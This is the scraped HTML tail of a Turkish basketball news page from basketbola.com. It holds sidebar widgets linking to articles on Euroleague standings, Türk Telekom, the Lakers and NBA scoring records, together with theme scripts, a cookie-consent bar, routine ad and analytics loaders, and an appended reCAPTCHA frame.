                <div class="td-module-thumb"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" class="td-image-wrap" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w"   alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)">Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_624" data-td_block_id="tdi_4_624"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_624" data-td_block_id="tdi_4_624"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7_002 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_002" ><script type="a6019d156e6224645a5a886e-text/javascript">var block_tdi_7_002 = new tdBlock();
block_tdi_7_002.id = "tdi_7_002";
block_tdi_7_002.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_002","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_002","tdc_css_class_style":"tdi_7_002_rand_style"}';
block_tdi_7_002.td_column_number = "1";
block_tdi_7_002.block_type = "td_block_9";
block_tdi_7_002.post_count = "3";
block_tdi_7_002.found_posts = "3";
block_tdi_7_002.header_color = "#";
block_tdi_7_002.ajax_pagination_infinite_stop = "";
block_tdi_7_002.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_002);
</script><div id=tdi_7_002 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_266 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_266" ><script type="a6019d156e6224645a5a886e-text/javascript">var block_tdi_8_266 = new tdBlock();
block_tdi_8_266.id = "tdi_8_266";
block_tdi_8_266.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_266","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_266","tdc_css_class_style":"tdi_8_266_rand_style"}';
block_tdi_8_266.td_column_number = "1";
block_tdi_8_266.block_type = "td_block_15";
block_tdi_8_266.post_count = "3";
block_tdi_8_266.found_posts = "3";
block_tdi_8_266.header_color = "#";
block_tdi_8_266.ajax_pagination_infinite_stop = "";
block_tdi_8_266.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8_266);
</script><div id=tdi_8_266 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6942721fc8247
    -->

    <script type="a6019d156e6224645a5a886e-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="a6019d156e6224645a5a886e-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="a6019d156e6224645a5a886e-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="a6019d156e6224645a5a886e-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="a6019d156e6224645a5a886e-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="a6019d156e6224645a5a886e-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="a6019d156e6224645a5a886e-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="a6019d156e6224645a5a886e-text/javascript">
    
</script>

			
				<script type="a6019d156e6224645a5a886e-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-a6019d156e6224645a5a886e-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a6019d156e6224645a5a886e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kfTRUnnG4_2YclZx8tgUOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765962277706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>